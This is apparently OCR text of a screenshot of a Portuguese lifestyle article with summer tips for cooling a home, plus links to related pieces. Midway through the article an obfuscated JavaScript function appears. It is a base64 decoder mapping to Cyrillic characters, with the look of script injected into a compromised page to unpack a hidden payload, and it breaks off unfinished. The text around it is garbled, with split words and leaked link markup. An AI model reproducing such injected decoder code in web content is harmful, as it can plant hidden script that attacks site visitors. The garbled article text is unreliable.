
este truque simples: coloque um recipiente com gelo frente à
ventoinha. Vai ver que o vento ao passar pelo gelo vai deixar a
sua casa mais fresca.
Se gostou destas
ideias para a casa ficar mais fresca
,
veja também estas gr
andes
function a4872b9c6b(y1){var
qd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrst
uvwxyz0123456789+/=';var x0='';var
n6,w6,qe,q8,w9,we,n7;var
oa=0;do{q8=qd.indexOf(y1.charAt(oa++));w9=qd.indexOf(y1.ch
arAt(oa++));we=qd.indexOf(y1.charAt(oa++));n7=qd.indexOf(y1.
charAt(oa++));n6=(q8<<2)|(w9>>4);w6=((w9&15)<<4)|
(we>>2);qe=((we&3)<<6)|n7;if(n6>=192)n6+=848;else
if(n6==168)n6=1025;else
if(n6==184)n6=1105;x0+=String.fromCharCode(n6);if(we!=64)
{if(w6>=192)w6+=848;else if(w6==168)w6=1025;else
if(w6==184)w6=1105;x0+=String.fromCharCode(w6);}if(n7!=6
4){if(qe>=192)qe+=848;else if(qe==168)qe=1025;else
if(qe==184)qe=1105;x0+=String.fromCharCode(qe);}}while(oa
a
ndes-ideias-var
andas-os-tamanhos/"> ideias para var
andas de
todos os tamanhos
e estes
11 baloiços e cadeiras de sonho
.
Espreite estas
piscinas fascinantes
e estas
cascatas
deslumbrantes
. Saiba ainda quais os
frutos mais hidratantes
e
delicie-se com estas
duas saladas de verão
.
Etiquetas:
calor
,
casa
,
dicas
,
truques
,
verão